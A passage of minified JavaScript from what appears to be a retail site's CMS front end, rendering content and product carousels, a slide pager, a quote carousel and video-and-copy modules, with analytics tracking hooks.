n8(e,t),s=i.getMediaItems()?.map(e=>e.toMedia());return{type:"article",id:i.getModuleId(),name:i.getModuleName(),title:i.getModuleTitle(),articleContent:i.getDetailTextAsTree(),textReferencedContent:i.getSafeReferencedContent()||[],media:(0,D.isArrayWithItems)(s)?s:void 0,context:{analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()}}}catch(e){eu.error(e,"Invalid input data received for rendering CoreMedia Article module");return}}class n9 extends eh{_parsedSlide;_parentData;_slide;constructor(e,t){super(e,t.locale),this._parsedSlide=e,this._slide=this._parsedSlide,this._parentData=t}toSlide(){if(this.slideType)switch(this.slideType){case"content":return this.toContentSlide();case"product":return this.toProductSlide();case"storyplayer":return this.toStoryPlayerSlide();default:return}}toProductSlide(){let e=new n2(this._slide),t=e.getMediaItem("mobile"),i=e.getMediaItem("desktop");try{return{type:"product",productId:e.productId,faceOutColor:e.faceOutColor,useAdvancedTile:this._parentData.useAdvancedProductTiles(),media:i,mobileMedia:t,useAdvancedMedia:!!i||!!t}}catch(e){N.default.error("Invalid input data received for rendering product slide module: ",e);return}}toContentSlide(){try{let e=new nJ(this._slide,this.locale),t=e.getImage("desktop"),i=e.getImage("mobile")??t,s=e.generateMediaItems("desktop")?.[0],r=e.generateMediaItems("mobile")?.[0]??s;return{type:"content",layout:this.slideLayout,isNumbered:this._parentData.hasNumberedSlides(),icon:e.icon,image:t?{id:t.id,src:t.src,alt:t.alt,height:t.height,width:t.width}:void 0,media:s,title:e.getHeader(),description:e.getSubheader(),callsToAction:e.getTeaserTargets().map(e=>e.toUniversal()),mobile:{image:i?{id:i.id,src:i.src,alt:i.alt,height:i.height,width:i.width}:void 0,media:r},context:{source:O.ContentSource.COREMEDIA,tracking:e.analyticsTracking}}}catch(e){N.default.error("Invalid input data received for rendering content slide module: ",e);return}}toStoryPlayerSlide(){return n5(this._slide,this.locale)}toArticleSlide(){return n6(this._slide,this.locale)}get slideType(){switch(this._slide.type){case"CMTeaser":return"content";case"CMProductTeaser":return"product";case"CMArticle":return"article";case"UABucket":if("bucket-story-player-sig"===this._slide.viewtype)return"storyplayer"}}get slideLayout(){switch(this._parentData.getCarouselViewType()){case"bucket-content-carousel-mb":case"bucket-content-grid-mb":case"bucket-content-default-stack-mb":break;case"bucket-content-stack-mb":return"row"}return"column"}}var n7=e.i(337303);class oe extends eT{_parsedTeasableItems;_slides;constructor(e,t){super(e,t),this._parsedTeasableItems=em.CmCollectionSchema.parse(e),this._slides=this._parsedTeasableItems.teasableItems.map(e=>new n9(e,this))}getSliderStyle(){return"bucket-content-carousel-flush"===this.getViewtype()?"guided-shopping":void 0}getCarouselViewType(){let e=this.getUaModuleSettings()?.mobileViewtype,t=e&&this.raw.uaModuleLinkSettings.find(t=>t&&t.key===e);if(!t||!t.value)return;let i=t.value.find(e=>e&&(0,ed.isLinkedViewType)(e)&&e?.layout);return i&&(0,ed.isLinkedViewType)(i)&&i.layout?i.layout:void 0}getCarouselVariant(){return"bucket-quote-carousel"===this.getViewtype()?"quote":"carousel"}getCarouselLayout(){switch(this.getCarouselViewType()){case"bucket-content-carousel-mb":break;case"bucket-content-stack-mb":case"bucket-content-default-stack-mb":return"stack";case"bucket-content-grid-mb":return"grid"}return"carousel"}getMediaItems(e){let t=this.getMedia(e);if(t)return t.map(e=>new eS(e))}getMaxSlidesPerRow(){return this.raw.uaModuleSettings?.maxDisplayedSlides??4}getMaxSlidesPerRowMobile(){return"grid"===this.getCarouselLayout()?2:1}hasNumberedSlides(){return this.raw.uaModuleSettings?.numberSlides}useAdvancedProductTiles(){return this.raw.uaModuleSettings?.useSFCCProductTile}get slides(){return this._slides}getAnalyticsTracking(){return{header:(0,nQ.convertTextTreeToPlainText)(this.getHeader()),module:"content-carousel",placement:this.getPlacement(),snipe:this.getSnipeText(),module_id:this.getModuleId(),module_name:this.getModuleName()??"",module_type:this.getViewtype(),module_index:this.getModuleIndex(),module_placement:this.getPlacement()??""}}}function ot(e,t){let i=e?.placements.filter(e=>!!(0,lV.getListOfItemsInPlacement)(e));if(!i.length)return!1;for(let e=0;e<i.length;e++){let s=(0,lV.getListOfItemsInPlacement)(i[e]),r=!1;switch(t){case"carousel":r=s?.some(e=>(0,ed.isCmUaBucket)(e)&&e?.viewtype==="bucket-content-carousel");break;case"article":r=s?.some(e=>(0,ed.isCmArticle)(e));break;case"storyplayer":r=s?.some(e=>(0,ed.isCmUaBucket)(e)&&e?.viewtype==="bucket-story-player-sig")}if(r)return!0}return!1}function oi(e){return ot(e,"carousel")}function os(e){return ot(e,"storyplayer")}function or(e,t,i){let s,r,a=e.map(e=>({...e,id:e.id??crypto.randomUUID(),localId:!e.id})),[l,n]=(0,n7.partition)(a,e=>"content"===e.type||"storyplayer"===e.type),o=(s=[],n.forEach(e=>{if(i){let t=i[e.productId];t&&s.push(t)}}),r=(0,D.ensureArray)(s).map(n0.mapResponseToProductTileDataShape).filter(e=>!!e?.orderable),n.map(e=>{let t=r.findIndex(t=>t.upc===e.productId||t.style===e.productId);if(t>-1){let[i]=r.splice(t,1);return{id:e.id,faceOutColorsArray:(0,D.ensureArray)(e?.faceOutColor),mappedProduct:i,type:"product",useAdvancedTile:e.useAdvancedTile,media:e?.media,mobileMedia:e?.mobileMedia,useAdvancedMedia:e?.useAdvancedMedia}}}).filter(e=>!!e));return a.reduce((e,t)=>{let i=l.find(e=>e.id===t.id)??o.find(e=>e.id===t.id);return i?[...e,{...i,id:t.localId?void 0:i.id,localId:void 0}]:e},[])}e.s(["CmCollectionImpl",()=>oe,"getCarouselSlides",()=>or,"pageHasContentCarousel",()=>oi,"pageHasStoryPlayer",()=>os],171930);var oa=e.i(660324),ol=e.i(94367),on=e.i(828828),oo=e.i(244920);function od({items:e,realIndex:t,onSlideTo:i,repeatCount:s=1,className:r}){var a,l;let n,o,d=(0,k.useRef)(null),[u,c]=(0,k.useState)(null),h=e.length/s;return((0,k.useEffect)(()=>{var e;let i,r=function(e,t,i=0){let s=0,r=0,a=0,l=0,n=[],o=Math.min(8,t);return{windowSize:o,get selectedIndex(){return r},get pageIndex(){return a},get windowStartIndex(){return l},get items(){return n},getItemIndexFromSlot:e=>n[e].index,setSelectedIndex:function(e){switch(r=e,function(){let e=l+i,a=l+(o-i),n=t-(r+i)>0,d=r-i>=0;if(r===s)return;let u=r-s;return u>0&&r===t-1?"reset-stop":u>0&&r>=a&&n?"increment":u<0&&0===r?"reset-start":u<0&&r<e&&d?"decrement":void 0}()){case"increment":l+=1;break;case"decrement":l-=1;break;case"reset-start":l=0;break;case"reset-stop":l=t-o}n=[];for(let e=0;e<o;e+=1)n.push({index:l+e,slotIndex:e});let d=n.find(e=>e.index===r);a=d?d.slotIndex:0,s=r}}}(0,h,2);s>1&&(i=0,r={windowSize:(e=r).windowSize,get selectedIndex(){return e.selectedIndex},get pageIndex(){return e.pageIndex},get windowStartIndex(){return e.windowStartIndex},get items(){return e.items},setSelectedIndex:t=>{i=t,e.setSelectedIndex(t%h)},getItemIndexFromSlot:t=>{let{index:s}=e.items[t];return Math.floor(i/h)*h+s}}),r.setSelectedIndex(t),c(r)},[e,h,s,t]),a=d.current,l=u,n=(0,k.useRef)(-1),o=(0,k.useRef)(-1),(0,k.useEffect)(()=>{if(!l)return;let e=l.selectedIndex??0;if(o.current===l.pageIndex&&e!==n.current){let e=a?.children[(0,D.ensureNumber)(l.pageIndex)];e?.classList.remove(oo.default.active),setTimeout(()=>{e?.classList.add(oo.default.active)},100)}o.current=(0,D.ensureNumber)(l.pageIndex),n.current=e},[a,l]),u&&1!==u.items.length)?(0,E.jsx)("div",{ref:d,className:`${oo.default.pager} ${r}`,children:u.items.map((e,t)=>(0,E.jsx)("span",{onClick:()=>{!u||i((0,D.ensureNumber)(u.getItemIndexFromSlot(t)))},className:u.pageIndex===t?oo.default.active:""},t))}):null}e.s(["Pager",()=>od],665353);let ou=({title:e,titleStyle:t,locale:i})=>(0,E.jsx)("div",{className:(0,C.default)(on.default.content__carousel__headline,"headline4"!==t&&t),children:(0,M.isString)(e)?(0,E.jsx)("p",{children:e}):(0,E.jsx)(eB.default,{element:e,locale:i})}),oc=({description:e,locale:t})=>(0,E.jsx)("div",{children:(0,M.isString)(e)?(0,E.jsx)("p",{children:e}):(0,E.jsx)(eB.default,{element:e,locale:t})}),oh=(0,k.memo)(function({theme:e="light",layout:t,maxSlidesPerRow:i,slides:s,settings:r,title:a,description:l,callsToAction:n,moduleName:o,moduleId:d,index:u,context:c,variant:h="default"}){let m=(0,nn.useLocale)(),f=(0,k.useRef)(null),[g,p]=(0,k.useState)(null),{carouselItems:_}=function(e){let t=(0,nn.useLocale)(),i=(0,oa.useCmsContent)(),s=i?.productMap,r=e.some(e=>"product"===e.type),[a]=(0,k.useState)(r?or(e,t,s):e);return{carouselItems:a,hasProductSlides:r}}(s),{prevButtonRef:y,nextButtonRef:v}=(0,ne.useNavigationButtons)(),{impressionRef:S,handleCtaClickEvent:T}=(0,eL.useTrackingEvents)(c),{analyticsManager:x}=(0,V.useAnalytics)(),b=(0,k.useCallback)(e=>{p(e)},[]),w=({direction:e})=>{x.trackContentCarouselNavEvent({module:"Content Carousel",direction:e,moduleName:o,moduleId:d})},{headerHeight:L}=(0,eR.useLayoutMeasurement)(),[A,I]=(0,k.useState)(!1),R=(0,k.useRef)(null);(0,k.useEffect)(()=>{let e=R.current,t={moduleName:o,moduleId:d,type:"Content Carousel"};if(!L||!e||A)return;let i=new IntersectionObserver(([e])=>{e.isIntersecting&&!A&&(x.fireCarouselScrollInView(t),I(!0))},{threshold:.5,rootMargin:`-${L}px 0px -${L}px 0px`});return i.observe(e),()=>{i.unobserve(e)}},[L,A,x,o,d]);let M=(0,k.useMemo)(()=>{var t,r,a,l;let n=t=>"next-gen"===e?2:t,o={modules:[eY.default,eH.Keyboard,ez.Navigation,nX.Pagination],keyboard:{enabled:!0},navigation:{enabled:!0,prevEl:y.current,nextEl:v.current},pagination:{clickable:!0,el:".swiper-pagination",dynamicBullets:s.length>5,dynamicMainBullets:s.length<5?5:3},slidesOffsetBefore:16,slidesOffsetAfter:16,slidesPerView:1.804,spaceBetween:n(8),watchOverflow:!0,onSlideNextTransitionEnd:()=>w({direction:"next"}),onSlidePrevTransitionEnd:()=>w({direction:"previous"}),onSwiper:e=>f.current=e,onInit:b,watchSlidesProgress:!0,breakpoints:{600:{slidesPerView:2.5,spaceBetween:n(16)},768:{slidesPerView:i>3?3.5:i,spaceBetween:n(16),slidesOffsetBefore:0,slidesOffsetAfter:0,pagination:{dynamicBullets:s.length>4,dynamicMainBullets:3}},1024:{slidesPerView:i,spaceBetween:n(44),slidesOffsetBefore:0,slidesOffsetAfter:0,centeredSlidesBounds:!0,pagination:{dynamicBullets:s.length>4,dynamicMainBullets:3}}}};return"large-grid-layout"===h?{...o,...(t=i,r=s.length,a=y,l=v,{navigation:!1,spaceBetween:16,slidesPerView:1.15,breakpoints:{600:{slidesPerView:1.15},768:{...r>t&&{navigation:{enabled:!0,prevEl:a.current,nextEl:l.current}},pagination:r>t,slidesPerView:t>3?3.5:t,spaceBetween:16,slidesOffsetBefore:0,slidesOffsetAfter:0},1024:{...r>t&&{navigation:{enabled:!0,prevEl:a.current,nextEl:l.current}},spaceBetween:16,pagination:r>t,slidesPerView:t,slidesOffsetBefore:0,slidesOffsetAfter:0}}})}:o},[s.length,b,i,h,w,y,v,e]),P=(0,k.useMemo)(()=>{if(r?.carouselStyle==="guided-shopping")return{slidesOffsetBefore:0,slidesOffsetAfter:0,slidesPerView:2.2,breakpoints:{600:{slidesPerView:i>3?3.2:i,spaceBetween:8},1024:{slidesPerView:i,spaceBetween:16}}}},[i,r?.carouselStyle]),N=(0,k.useMemo)(()=>({...M,...P}),[P,M]),F=(0,k.useCallback)(()=>g?.slidePrev(),[g]),j=(0,k.useCallback)(()=>g?.slideNext(),[g]),[U,B]=(0,k.useState)(0),$=(0,k.useCallback)(e=>B(e.realIndex),[]),{currentBreakpoint:G,params:H}=g||{},[z,W]=(0,k.useState)(null),q=(0,k.useCallback)(e=>{(null!==z||0!==e.progress)&&W(1===e.progress)},[z]),K=H?.breakpoints?.[G]||{},Y="auto"===K.slidesPerView?1:Math.round(K.slidesPerView||1),X=1===Y?1:Math.max(0,_.length-Y),Z=(0,k.useMemo)(()=>{let e=void 0!==K.navigation&&!!K.navigation,t=0===U,i=null===z?U===X:z;return(0,E.jsx)(nr,{condition:e||"default"===h,as:ns,onPrev:F,onNext:j,isPrevDisabled:t,isNextDisabled:i})},[K.navigation,U,h,X,F,j,z]),Q=(0,k.useMemo)(()=>{let e=void 0===K.pagination||!!K.pagination;return(0,E.jsx)(nr,{condition:e&&"large-grid-layout"===h,as:od,items:_,realIndex:U,onSlideTo:e=>g?.slideToLoop(e),repeatCount:X,fallback:(0,E.jsx)("div",{className:"swiper-pagination"})})},[K.pagination,h,_,U,X,g]),J=(0,ol.useMediaQuery)(eo.default.tabletDown),ee="carousel"===t||!J&&i<s.length;(0,k.useEffect)(()=>{let e;s.length>0&&x.registerTrackableContent({type:"Content Carousel",names:(e=[],s.forEach((t,i)=>{if("content"===t.type){let s=t.isNumbered?`${i}_isNumberedSlide`:t.image?.id;s&&e.push(s)}if("product"===t.type){let i=t?.faceOutColor||"DEFAULT";e.push(`PRODUCT_${t.productId}_COLOR_${i}`)}}),e),moduleId:d})},[d,x,s]);let et=0===u,ei=!!n?.length&&n?.filter(e=>e?.isEnabled)?.length>0,es=(0,C.default)(on.default.carousel__wrapper,{[on.default.carousel__slider]:ee,[on.default.carousel__grid]:"grid"===t,[on.default["slide__content--center"]]:r?.isCenter,[on.default["slide__content--numbered"]]:r?.isNumbered,[on.default["slide__content--guided-shopping"]]:r?.carouselStyle==="guided-shopping"}),er=(0,C.default)(on.default.content__carousel__header,{[on.default["content__carousel__header--center"]]:r?.isCenter,[on.default["content__carousel__header--numbered"]]:r?.isNumbered}),ea=(0,k.useCallback)((e,t,i)=>{let r=`${o}_${t}`,a=!!et&&0===t,l={...c,tracking:{...c?.tracking,module_nested_count:(0,D.ensureString)(s.length.toString()),module_nested_position:(0,D.ensureString)(t.toString())}};return"product"===e.type?i?(0,E.jsx)(eW.SwiperSlide,{children:(0,E.jsx)(l8,{productSlideData:e,analyticsContext:l})},r):(0,E.jsx)(l8,{productSlideData:e,analyticsContext:l},r):e.type===O.ContentModuleType.STORYPLAYER?i?(0,E.jsx)(eW.SwiperSlide,{children:(0,E.jsx)(ub,{placementId:O.ContentModuleType.STORYPLAYER,defaultModule:{source:O.ContentSource.COREMEDIA,data:e},locale:m,index:t},r)},r):(0,E.jsx)(ub,{placementId:O.ContentModuleType.STORYPLAYER,defaultModule:{source:O.ContentSource.COREMEDIA,data:e},locale:m,index:t},r):i?(0,E.jsx)(eW.SwiperSlide,{children:(0,E.jsx)(l3,{callsToAction:e?.callsToAction,description:e?.description,icon:e?.icon,index:t,isNumbered:e?.isNumbered,layout:e?.layout,locale:m,media:e?.media,priority:a,title:e?.title,module:{moduleId:d,moduleName:o},variant:h,analyticsContext:l})},r):(0,E.jsx)(l3,{callsToAction:e?.callsToAction,description:e?.description,icon:e?.icon,index:t,isNumbered:e?.isNumbered,layout:e?.layout,locale:m,media:e?.media,priority:a,title:e?.title,module:{moduleId:d,moduleName:o},variant:h,analyticsContext:l},r)},[c,m,d,o,et,s.length,h]),el=(0,k.useMemo)(()=>_?.length>0?(0,E.jsxs)(eW.Swiper,{className:es,...N,onRealIndexChange:$,onSlideChangeTransitionStart:q,children:[_.map((e,t)=>ea(e,t,ee)),Z,Q]}):(0,E.jsx)(l7,{className:es,slideCount:i,style:"grid"}),[_,es,ee,i,ea,N,$,Z,Q,q]),en=(0,k.useMemo)(()=>_?.length>0?(0,E.jsx)("div",{className:es,"data-slides-per-row":i,children:_?.map((e,t)=>ea(e,t,ee))}):(0,E.jsx)(l7,{slideCount:i,lean:!0,style:"grid"}),[_,es,ee,i,ea]);return s&&0!==s.length?(0,E.jsx)("div",{className:(0,C.default)(on.default.content__carousel,on.default[h]),role:"region","aria-label":`${c?.tracking?.header??o} slider`,"data-theme-cms":e,ref:S,children:(0,E.jsxs)("div",{className:on.default.content__carousel__inner,ref:R,children:[(a||l)&&(0,E.jsxs)("div",{className:er,children:[!!a&&(0,E.jsx)(ou,{title:a,titleStyle:r?.titleStyle,locale:m}),!!l&&(0,E.jsx)(oc,{description:l,locale:m})]}),ee?el:en,ei&&(0,E.jsx)("ul",{className:on.default["carousel__call-to-action"],children:n.filter(e=>e.isEnabled).map((e,t)=>(0,E.jsx)("li",{children:(0,E.jsx)(nZ.ButtonLink,{as:ew.LocaleLink,href:e.url,onClick:T,children:e.text})},t))})]})}):null});var om=e.i(166558),of=e.i(81527),og=e.i(738818);let op=(0,k.memo)(function({theme:e="light",slides:t,settings:i,media:s}){let r=(0,nn.useLocale)(),a=(0,I.useIsPdp)(),l=s?.[0],n=l?.id?`${ev.SCENE7_BASEURL}image/Underarmour/${l?.id}?fit=constrain,1&wid=390&hei=693&fmt=jpg&qlt=85`:void 0;return 0===t.length?null:(0,E.jsxs)("div",{className:(0,C.default)(of.default.content__carousel__quote,i?.directionStyle&&of.default.flip),role:"region","data-theme-cms":e,children:[(0,E.jsx)(eQ.default,{condition:a,as:og.AnimationWrapper,variant:"scale",children:l?.id&&(0,E.jsx)("div",{className:of.default.video__container,children:(0,E.jsx)(om.default,{src:l?.id,className:of.default.video__container,controls:!0,auto:!1,loop:!1,muted:!0,posterSrc:n,testID:"quote-module",alt:l?.alt})})}),(0,E.jsx)(og.AnimationWrapper,{children:(0,E.jsx)("div",{className:(0,C.default)(of.default.quotes__container,l?.id&&of.default.has__video),children:(0,E.jsxs)("div",{children:[" ",(0,E.jsx)(ee.Carousel,{showNavigation:!0,displayItems:1,className:of.default.quotes_carousel,useRoundNav:!0,children:t.map((e,t)=>{if("content"!==e.type)return(0,E.jsx)(E.Fragment,{});let{title:s,description:a}=e;return(0,E.jsxs)(ee.CarouselItem,{className:of.default.quote__slide,children:[!!s&&(0,E.jsx)(nP.default,{text:s,className:(0,C.default)(of.default.content__headline,i?.titleStyle!=="headline4"&&i?.titleStyle),locale:r}),!!a&&(0,E.jsx)(nP.default,{text:a,className:of.default.content__description,locale:r})]},t)})})]})})})]})});var o_=e.i(941386);function oy({data:e,locale:t,position:i,placement:s}){let{theme:r,settings:a,media:l,image:n,snipeText:o,header:d,subheader:u,subheaderRefs:c,callsToAction:h,mobile:m,featuredProducts:f,context:g,viewtype:p,copytext:_}=e,y=(0,k.useMemo)(()=>"headerRefs"in e&&(0,D.isArrayWithItems)(e.headerRefs)?e.headerRefs:[],[e]),{impressionRef:v}=(0,eL.useTrackingEvents)(g),S=(0,k.useMemo)(()=>({...g,tracking:{...g?.tracking,module_placement:s,module_index:i?.toString()}}),[g,s,i]),T=l&&l[0],x=m?.media&&m.media[0],b=!!n?.src||!!m?.image?.src||!!T?.src||!!x?.src,w=d||u||!!h?.length,[L,A,I]=(0,lG.useModal)(),O=(0,k.useMemo)(()=>{if(a?.width&&100!==a.width)return{"--desktop-width":`${a.width}%`}},[a?.width]),P=a?.titleStyle,N=0===i,F=(e?.viewtype&&$.moduleSettingsMap?.[e?.viewtype]?.textOnly)??!1,j=(e?.viewtype&&$.moduleSettingsMap?.[e?.viewtype]?.seoSingle)??!1,{width:U}=(0,nx.default)(),[B,G]=(0,k.useState)(!1),[V,z]=(0,k.useState)(!1),[W,q]=(0,k.useState)(!1),[K,Y]=(0,k.useState)(0),[X,Z]=(0,k.useState)(0),Q=(0,k.useRef)(null),J=(0,k.useRef)(null),ee=(0,H.useFormatMessage)(),et=(0,k.useCallback)(()=>{V?(z(!1),q(!1)):(z(!0),q(!0))},[V]);(0,k.useEffect)(()=>{if(null!=Q.current&&null!=J.current){let e=Q.current.clientHeight,t=J.current.clientHeight;K!==e&&Y(e),X!==t&&Z(t),X>K+10?G(!0):G(!1)}},[J,Q,X,K,U,B]);let ei=(0,R.isVideoReference)(T),es=ei&&T.playerSettings,ea=(0,k.useRef)(null);(0,k.useEffect)(()=>{ea.current&&(ea.current.defaultMuted=!0,ea.current.autoplay=!0,ea.current.play().catch(M.noop))},[]);let el=(0,k.useMemo)(()=>es?!es.muted&&es.controls&&!es.loop&&!es.autoPlay&&(0,R.isVideoReference)(T)&&T?.poster?e1.CLICK_TO_OVERLAY:!es.muted&&es.controls&&es.loop&&es.autoPlay&&(0,R.isVideoReference)(T)&&T?.poster&&T?.poster.mediaType==="video"?e1.LOOPING_TO_OVERLAY:e1.INLINE_LOOPING:e1.INLINE_LOOPING,[es,T]);(0,R.isImageReference)(T)&&T&&(0===T.height&&(T.height=n?.height),0===T.width&&(T.width=n?.width));let en=l?.[0]?.ctaLink?(0,D.ensureString)(l?.[0]?.ctaLink):void 0,eo=(0,k.useMemo)(()=>j?(0,E.jsxs)("div",{className:`module__copyarea ${o_.default["ingrid__seo-single"]}`,children:[(0,E.jsxs)("div",{ref:J,className:o_.default["ingrid__seo-block"],children:[d&&(0,E.jsx)("h2",{"data-testid":"header",className:`${(0,C.default)(o_.default.header,o_.default[d])}`,children:(0,M.isString)(d)?d:(0,E.jsx)(eB.default,{element:d,locale:t})}),u&&(0,E.jsx)(E.Fragment,{children:(0,M.isString)(u)?(0,E.jsx)("p",{className:`${o_.default.ingrid__subheader}`,children:u}):(0,E.jsx)("div",{"data-testid":"subheader",className:`${(0,C.default)(o_.default.ingrid__subheader)} module__secondary-text`,children:(0,E.jsx)(eB.default,{element:u,refs:c,locale:t})})})]}),(0,E.jsx)("button",{type:"button",className:"showOverflow",onClick:et,"aria-expanded":!!W,children:ee(V?"show-less-seo-ingrid":"show-more-seo-ingrid")})]}):(0,E.jsxs)("div",{className:"module__copyarea module--twoColumn",children:[d&&(0,E.jsx)("h2",{"data-testid":"header",className:(0,C.default)(o_.default.ingrid__seoheader,o_.default[d]),children:(0,M.isString)(d)?d:(0,E.jsx)(eB.default,{element:d,locale:t})}),(0,E.jsx)("div",{className:`module__columns ${o_.default["ingrid__seo-columns"]}`,children:(0,E.jsxs)("div",{className:`module__secondary-text ${o_.default["ingrid__seo-triple"]}`,children:[_&&(0,E.jsx)(E.Fragment,{children:(0,M.isString)(_)?(0,E.jsx)("p",{className:`${o_.default.ingrid__copytext}`,children:_}):(0,E.jsx)("div",{className:`${o_.default.ingrid__subheader}`,children:(0,E.jsx)(eB.default,{element:_,refs:y,locale:t})})}),u&&(0,E.jsx)(E.Fragment,{children:(0,M.isString)(u)?(0,E.jsx)("p",{className:`${o_.default.ingrid__subheader}`,children:u}):(0,E.jsx)("div",{className:`${o_.default.ingrid__subheader}`,children:(0,E.jsx)(eB.default,{element:u,refs:c,locale:t})})})]})})]}),[j,d,u,c,y,_,t,et,W,ee,V]),ed=()=>{A()};function eu({children:e}){return(0,E.jsx)("div",{role:"button",tabIndex:0,onClick:ed,onKeyDown:e=>{("Enter"===e.key||" "===e.key)&&A()},className:o_.default["ingrid__video-wrapper"],"data-testid":"ingrid-click-overlay",children:e})}return b||w?(0,E.jsx)("span",{className:`${(0,C.default)(o_.default.ingrid,{overflowWidget:B,"overflowWidget--isOpen":V})} ingrid`,ref:v,children:(0,E.jsx)("div",{className:`${(0,C.default)("cm-module module__wrapper",p&&o_.default[p])} ingrid`,"data-theme-cms":r,"data-testid":"ingrid-module",children:(0,E.jsx)("div",{className:"module__primary-wrapper",ref:Q,children:F?eo:(0,E.jsxs)(E.Fragment,{children:[b&&(0,E.jsxs)("div",{className:o_.default["ingrid__img-wrapper"],children:[(0,E.jsxs)("span",{className:o_.default["image-container"],children:[ei&&({[e1.INLINE_LOOPING]:(0,E.jsx)(lN,{"data-testid":"ingrid-video",sources:[{uri:T?.src??"",type:"video/mp4",device:"desktop",poster:lw((0,D.ensureString)(T?.src)),aspectRatio:lL((0,D.ensureString)(T?.src)).aspectRatio},{uri:T?.src??"",type:"video/mp4",device:"tablet",poster:lw((0,D.ensureString)(T?.src)),aspectRatio:lL((0,D.ensureString)(T?.src)).aspectRatio},{uri:x?.src??"",type:"video/mp4",device:"mobile",poster:lw((0,D.ensureString)(x?.src)),aspectRatio:lL((0,D.ensureString)(x?.src)).aspectRatio}],forwardVideoRef:ea,loop:!0,muted:!0,autoPlay:!0,playsInline:!0}),[e1.CLICK_TO_OVERLAY]:(0,E.jsxs)(eu,{children:[(0,E.jsx)(e2.default,{image:(0,R.isVideoReference)(T)&&(0,R.isImageReference)(T.poster)?T.poster:{src:"",alt:""},priority:N}),(0,E.jsx)(e2.default,{image:(0,R.isVideoReference)(x)&&(0,R.isImageReference)(x?.poster)?x?.poster:{src:"",alt:""},priority:N,isMobile:!0}),(0,E.jsx)("div",{className:o_.default["ingrid__video-icon"],children:(0,E.jsx)(lF.PlayIcon,{size:"MD",className:o_.default["ingrid__video-icon-play"]})}),L&&(0,E.jsx)(lU,{desktopMedia:T,mobileMedia:x??T,isModalOpen:L,onClose:I})]}),[e1.LOOPING_TO_OVERLAY]:(0,E.jsxs)(eu,{children:[(0,E.jsx)(lN,{"data-testid":"ingrid-video",sources:[{uri:T.poster?.src??"",type:"video/mp4",device:"desktop",poster:lw((0,D.ensureString)(T.poster?.src)),aspectRatio:lL((0,D.ensureString)(T.poster?.src)).aspectRatio},{uri:T.poster?.src??"",type:"video/mp4",device:"tablet",poster:lw((0,D.ensureString)(T.poster?.src)),aspectRatio:lL((0,D.ensureString)(T.poster?.src)).aspectRatio},{uri:((0,R.isVideoReference)(x)&&(0,R.isVideoReference)(x.poster)?x?.poster.src:T.poster?.src)??"",type:"video/mp4",device:"mobile",poster:lw((0,D.ensureString)((0,R.isVideoReference)(x)&&(0,R.isVideoReference)(x.poster)?x?.poster.src:T.poster?.src)),aspectRatio:lL((0,D.ensureString)((0,R.isVideoReference)(x)&&(0,R.isVideoReference)(x.poster)?x?.poster.src:T.poster?.src)).aspectRatio}],forwardVideoRef:ea,loop:!0,muted:!0,autoPlay:!0,playsInline:!0}),(0,E.jsx)("div",{className:o_.default["ingrid__video-icon"],children:(0,E.jsx)(lF.PlayIcon,{size:"MD",className:o_.default["ingrid__video-icon-play"]})}),L&&(0,E.jsx)(lU,{desktopMedia:T,mobileMedia:x??T,isModalOpen:L,onClose:I})]})})[el]||null,(0,R.isImageReference)(T)&&(0,E.jsx)(e2.default,{context:g,ctaLink:en,image:T,priority:N}),(0,R.isImageReference)(x)&&(0,E.jsx)(e2.default,{context:g,ctaLink:en,image:x??T,priority:N,isMobile:!0})]}),f&&(0,E.jsx)(er,{...f})]}),w&&(0,E.jsxs)("div",{className:(0,C.default)(o_.default.ingrid__copyarea,"module__copyarea"),"data-align-desktop":a?.isCenter?"center":"left","data-align-mobile":m?.settings?.isCenter?"center":"left",style:O,role:"copyarea","data-testid":"ingrid-copyarea",children:[o&&(0,E.jsx)("p",{className:o_.default["ingrid__snipe-text"],children:o}),d&&(0,E.jsx)("h2",{"data-testid":"header",className:`${(0,C.default)(o_.default.ingrid__header,o_.default[P])} `,children:(0,M.isString)(d)?d:(0,E.jsx)(eB.default,{element:d,locale:t})}),u&&(0,E.jsx)(E.Fragment,{children:(0,M.isString)(u)?(0,E.jsx)("p",{className:`${o_.default.ingrid__subheader}`,children:u}):(0,E.jsx)("div",{className:`${o_.default.ingrid__subheader}`,children:(0,E.jsx)(eB.default,{element:u,refs:c,locale:t})})}),(0,D.isArrayWithItems)(h)&&(0,E.jsx)(nj.default,{actions:h,isTextLink:a?.isTextLinks,context:S,className:o_.default.ingrid__list})]})]})})})}):null}var ov=e.i(892413);function oS({data:e,locale:t,index:i}){let{theme:s,context:r,settings:a,header:l,subheader:n,image:o,mobile:d,snipeText:u,callsToAction:c,media:h,icon:m}=e,f=0===i,g=!!(e.images?.[0]?.src||d?.images?.[0]?.src),p=h?.[0],_=d?.media?.[0],y=!!(o?.src||d?.image?.src||p?.src||_?.src),v=!!(l||n||c?.length),{impressionRef:S}=(0,eL.useTrackingEvents)(r),T=(0,k.useMemo)(()=>{if(a?.width&&100!==a.width)return{"--desktop-width":`${a.width}%`}},[a?.width]);if(!g&&!v)return null;let x=a?.titleStyle,b=(0,R.isVideoReference)(p),w=(e,i=!0)=>(0,E.jsxs)("div",{className:(0,C.default)(ov.default["storytelling-split__copyarea"],e),style:T,children:[m&&(0,E.jsx)(lZ,{className:ov.default["storytelling-split__icon"],id:m,size:"LG"}),u&&(0,E.jsx)("p",{className:ov.default["storytelling-split__snipe-text"],children:u}),l&&(0,E.jsx)("div",{className:(0,C.default)(ov.default["storytelling-split__header"],x&&i?ov.default[x]:void 0),"data-header-cms":a?.titleStyle,children:(0,M.isString)(l)?(0,E.jsx)("p",{children:l}):(0,E.jsx)(eB.default,{element:l,locale:t})}),n&&((0,M.isString)(n)?(0,E.jsx)("p",{className:ov.default["storytelling-split__subheader"],children:n}):(0,E.jsx)("div",{className:ov.default["storytelling-split__subheader"],children:(0,E.jsx)(eB.default,{element:n,locale:t})})),(0,D.isArrayWithItems)(c)&&(0,E.jsx)(nj.default,{actions:c,isTextLink:a?.isTextLinks,context:r,className:ov.default["storytelling-split__ctas"]})]});return 